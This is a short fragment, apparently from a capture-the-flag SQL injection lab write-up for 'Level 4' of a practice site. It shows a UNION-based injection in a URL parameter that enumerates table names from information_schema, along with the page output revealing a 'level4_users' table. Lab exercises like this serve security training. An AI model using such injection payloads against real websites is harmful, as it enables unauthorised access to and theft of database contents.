 sqli.lab/n1c3_leVEl4.php?id=' union select 1,2,(select table_name from information_schema.tables where table_schema='database' limit 1,1);-- -
Level 4
> This is a nice little blog, you can read some articles. But maybe you
Select an article :
1 2 3
2
level4_users